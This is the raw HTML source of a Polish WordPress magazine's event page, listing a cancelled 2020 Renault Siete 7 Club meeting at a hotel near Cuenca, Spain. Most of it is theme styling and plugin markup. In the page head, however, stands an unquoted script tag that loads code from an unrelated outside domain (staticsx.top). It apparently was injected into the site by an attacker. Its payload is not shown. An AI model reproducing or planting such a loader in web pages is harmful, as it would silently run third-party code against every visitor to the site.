var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="65719982f7";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }
    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(230,230,230,0.01);
    }
    .td-top-border {
        border-color: rgba(230,230,230,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(230,230,230,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(230,230,230,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Montserrat;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Montserrat;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Montserrat;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Montserrat;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Montserrat;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	
    }

	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Montserrat;
	font-size:27px;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-3 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-4 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-5 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-6 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-7 header .entry-title {
        font-size:27px;
	
    }
    
    .td-post-template-8 header .entry-title {
        font-size:27px;
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	font-size:16px;
	
    }
    
    .td-post-content h1 {
        font-size:27px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-size:24px;
	font-weight:600;
	
    }
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"M PLUS 1p";
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137730464-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137730464-1');
</script>
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-12655 tribe-no-js page-template-newsmag-child-theme tribe-filter-live  global-block-template-1 single_template_4 white-menu events-single tribe-events-style-full tribe-events-style-theme elementor-default elementor-kit-13705 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-naglowek-container"><ul id="menu-naglowek" class="td-mobile-main-menu"><li id="menu-item-1390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li id="menu-item-1387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li id="menu-item-1391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li id="menu-item-5812" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li id="menu-item-5696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.movendus.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://www.movendus.pl/">
		<img class="td-retina-data"  data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""width="126" height="90"/>
		<span class="td-visual-hidden">Movendus</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt="" width="126" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.movendus.pl/">
		<img class="td-retina-data" data-retina="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP.png" src="https://www.movendus.pl/wp-content/uploads/2020/02/MOVENDUS_WP_1.png" alt=""/>
	</a>
	    </div>
    <div class="menu-naglowek-container"><ul id="menu-naglowek-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1390"><a href="https://www.movendus.pl/category/maszyna/">Maszyna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://www.movendus.pl/category/czlowiek/">Człowiek</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1391"><a href="https://www.movendus.pl/category/swiat/">Świat</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item td-menu-item td-normal-menu menu-item-5812"><a href="https://www.movendus.pl/events/">Dzieje się</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5696"><a href="https://www.movendus.pl/o-nas/">My</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.movendus.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap  td-ad">
    

</div>			</div>
		</div>
	</div>
</div><div class="td-main-content-wrap">
    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content" role="main">
                    <div class="td-ss-main-content">
                                                        <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.movendus.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"></span></div>                                    <h1 class="entry-title td-page-title">
                                        <span></span>
                                    </h1>
                                </div>
                                <div class="td-pb-padding-side td-page-content">
                                <main id="tribe-events"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Ładowanie Wydarzenia" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://www.movendus.pl/events/"> &laquo; Wszystkie Wydarzenia</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>To wydarzenie minęło.</li></ul></div>
	<h1 class="tribe-events-single-event-title">IMPREZA ODWOŁANA! V Concentración Renault Siete 7 Club &#8211; Cuenca</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">10 października 2020</span> - <span class="tribe-event-date-end">12 października 2020</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="IMPREZA ODWOŁANA! V Concentración Renault Siete 7 Club - Cuenca - Movendus" data-viewtitle="Wydarzenia w miesiącu: styczeń 2026">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Wydarzenie Nawigacja">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.movendus.pl/events/impreza-odwolana-veterama-2020/"><span>&laquo;</span> IMPREZA ODWOŁANA! VETERAMA 2020</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.movendus.pl/events/retro-przasniczka-2020-dzikie-wino-po-raz-trzeci/">Retro Prząśniczka 2020 &#8211; Dzikie Wino po raz trzeci <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-12655" class="post-12655 tribe_events type-tribe_events status-publish hentry post">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p><img src="https://scontent-frt3-2.xx.fbcdn.net/v/t1.0-9/120753699_10216965562479779_1446871467676566948_o.jpg?_nc_cat=103&amp;_nc_sid=825194&amp;_nc_ohc=xJXvG1_tYLAAX9j6QFe&amp;_nc_ht=scontent-frt3-2.xx&amp;oh=09d7f78e85c9d031bbcab0fa5d2dd0c9&amp;oe=5FA0392C" /></p>
<p><span style="background-color: #ff0000; color: #ffffff;">Niestety impreza została przełożona. </span></p>
<p>Zapisy: Jose Francisco Merino Nuñez‎ &#8211; hiszpański numer telefonu &#8211; 65696703 lub e-mail: &#x6d;&#x6f;&#116;i&#x63;&#x61;&#114;&#64;h&#x6f;&#x74;&#109;a&#x69;&#x6c;&#46;&#99;o&#x6d;</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button" tabindex="0">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button class="tribe-events-c-subscribe-dropdown__button-text">
					Dodaj do kalendarza				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list" tabindex="0">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20201010T000000/20201012T235959&#038;text=IMPREZA%20ODWO%C5%81ANA%21%20V%20Concentraci%C3%B3n%20Renault%20Siete%207%20Club%20%26%238211%3B%20Cuenca&#038;details=%3Cimg+src%3D%22https%3A%2F%2Fscontent-frt3-2.xx.fbcdn.net%2Fv%2Ft1.0-9%2F120753699_10216965562479779_1446871467676566948_o.jpg%3F_nc_cat%3D103%26amp%3B_nc_sid%3D825194%26amp%3B_nc_ohc%3DxJXvG1_tYLAAX9j6QFe%26amp%3B_nc_ht%3Dscontent-frt3-2.xx%26amp%3Boh%3D09d7f78e85c9d031bbcab0fa5d2dd0c9%26amp%3Boe%3D5FA0392C%22+%2F%3E%3Cspan+style%3D%22background-color%3A+%23ff0000%3B+color%3A+%23ffffff%3B%22%3ENiestety+impreza+zosta%C5%82a+prze%C5%82o%C5%BCona.%C2%A0%3C%2Fspan%3EZapisy%3A+Jose+Francisco+Merino+Nu%C3%B1ez%E2%80%8E+-+hiszpa%C5%84ski+numer+telefonu+-+65696703+lub+e-mail%3A+moticar%40hotmail.com&#038;location=Hotel%20Del%20Sol,%20Cuenca,%20Carretera%20Nacional%20III,%20Km%20200,%2016200%20Motilla%20del%20Palancar,,%20Spain&#038;trp=false&#038;ctz=UTC+1&#038;sprop=website:https://www.movendus.pl"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://www.movendus.pl/events/v-concentracion-renault-siete-7-club-cuenca/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-10-10T00:00:00&#038;enddt=2020-10-12T00:00:00&#038;location=Hotel%20Del%20Sol,%20Cuenca,%20Carretera%20Nacional%20III,%20Km%20200,%2016200%20Motilla%20del%20Palancar,,%20Spain&#038;subject=IMPREZA%20ODWO%C5%81ANA%21%20V%20Concentraci%C3%B3n%20Renault%20Siete%207%20Club%20-%20Cuenca&#038;body=Niestety%20impreza%20zosta%C5%82a%20prze%C5%82o%C5%BCona.%C2%A0Zapisy%3A%20Jose%20Francisco%20Merino%20Nu%C3%B1ez%E2%80%8E%20-%20hiszpa%C5%84ski%20numer%20telefonu%20-%2065696703%20lub%20e-mail%3A%20moticar%40hotmail.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2020-10-10T00:00:00&#038;enddt=2020-10-12T00:00:00&#038;location=Hotel%20Del%20Sol,%20Cuenca,%20Carretera%20Nacional%20III,%20Km%20200,%2016200%20Motilla%20del%20Palancar,,%20Spain&#038;subject=IMPREZA%20ODWO%C5%81ANA%21%20V%20Concentraci%C3%B3n%20Renault%20Siete%207%20Club%20-%20Cuenca&#038;body=Niestety%20impreza%20zosta%C5%82a%20prze%C5%82o%C5%BCona.%C2%A0Zapisy%3A%20Jose%20Francisco%20Merino%20Nu%C3%B1ez%E2%80%8E%20-%20hiszpa%C5%84ski%20numer%20telefonu%20-%2065696703%20lub%20e-mail%3A%20moticar%40hotmail.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		tabindex="0"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Szczegóły </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Początek: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2020-10-10"> 10 października 2020 </abbr>
			</dd>

			<dt class="tribe-events-end-date-label"> Koniec: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-end-date dtend" title="2020-10-12"> 12 października 2020 </abbr>
			</dd>

		
		
		
		
		
									<dt class="tribe-events-event-url-label"> Witryna internetowa: </dt>
						<dd class="tribe-events-event-url"> <a href="https://www.facebook.com/groups/28094613962/?tn-str=*F" target="_self" rel="external">https://www.facebook.com/groups/28094613962/?tn-str=*F</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizator</h2>
	<dl>
					<dt style="display:none;"></dt>
			<dd class="tribe-organizer">
				Renault Siete 7 Club			</dd>
											<dd class="tribe-organizer-url">
					<a href="http://renaultsiete7club.com" target="_self" rel="external">Zobacz witrynę: Organizator</a>				</dd>
					</dl>
</div>

	</div>


			<div class="tribe-events-single-section tribe-events-event-meta secondary tribe-clearfix">
		
<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Miejsce wydarzenia </h2>
	<dl>
		
		<dd class="tribe-venue"> Hotel Del Sol, Cuenca </dd>

					<dd class="tribe-venue-location">
				<address class="tribe-events-address">
					<span class="tribe-address">

<span class="tribe-street-address">Carretera Nacional III, Km 200</span>
	
		<br>
		<span class="tribe-locality">16200 Motilla del Palancar,</span><span class="tribe-delimiter">,</span>



	<span class="tribe-country-name">Spain</span>

</span>

											<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Carretera+Nacional+III%2C+Km+200+16200+Motilla+del+Palancar%2C+Spain" title="Kliknij, aby zobaczyć mapę Google" target="_blank" rel="noreferrer noopener">+ Google Map</a>									</address>
			</dd>
		
		
								<dd class="tribe-venue-url"> <a href="http://www.hoteldelsol.es/en/hotel.html" target="_self" rel="external">Zobacz witrynę: Miejsce wydarzenia</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-venue-map">
	
<iframe
  title="Google maps iframe displaying the address to Hotel Del Sol, Cuenca"
  aria-label="Venue location map"
  width="100%"
  height="350px"
  frameborder="0" style="border:0"
  src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=Carretera+Nacional+III%2C+Km+200+16200+Motilla+del+Palancar%2C+Spain+&#038;zoom=10" allowfullscreen>
</iframe>
</div>
			</div>
						</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Wydarzenie Nawigacja">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://www.movendus.pl/events/impreza-odwolana-veterama-2020/"><span>&laquo;</span> IMPREZA ODWOŁANA! VETERAMA 2020</a></li>
				<li class="tribe-events-nav-next"><a href="https://www.movendus.pl/events/retro-przasniczka-2020-dzikie-wino-po-raz-trzeci/">Retro Prząśniczka 2020 &#8211; Dzikie Wino po raz trzeci <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</main>                        </div>
                        	<div class="comments" id="comments">
            </div> <!-- /.content -->
                    </div>
                </div>
                <div class="td-pb-span4 td-main-sidebar" role="complementary">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    śledź nas na Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/movendus.mag" target="_blank">@movendus.mag</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram tdi_2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border td-add-border">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1235"><a href="/kontakt">Kontakt</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Movendus 2022                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		

    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 69715c1692106
    -->

    <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kw.","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.0.11' id='tribe-events-views-v2-ical-links-js'></script>
<script type='text/javascript' src='https://www.movendus.pl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.0.11' id='tribe-events-views-v2-bootstrap-datepicker-js'></script>
